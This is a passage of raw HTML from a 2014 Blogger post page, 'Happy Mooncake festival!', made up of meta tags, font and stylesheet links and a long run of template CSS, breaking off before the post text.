

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html
body_size: 52043
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="http://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/2920261062696570715/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' property='og:url'/>
<meta content='Happy Mooncake festival!' property='og:title'/>
<meta content='Happy mooncake festival everyone! Hope you have a good time savoring the different flavours of   moon cakes whether its from Starbucks, Lave...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/w1200-h630-p-k-no-nu/C360_2014-09-08-20-54-46-801.jpg' property='og:image'/>
<title>
Happy Mooncake festival! - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Happy Mooncake festival!' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='http://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='Happy Mooncake festival!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg' name='twitter:image'/>
<meta content='Happy Mooncake festival!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
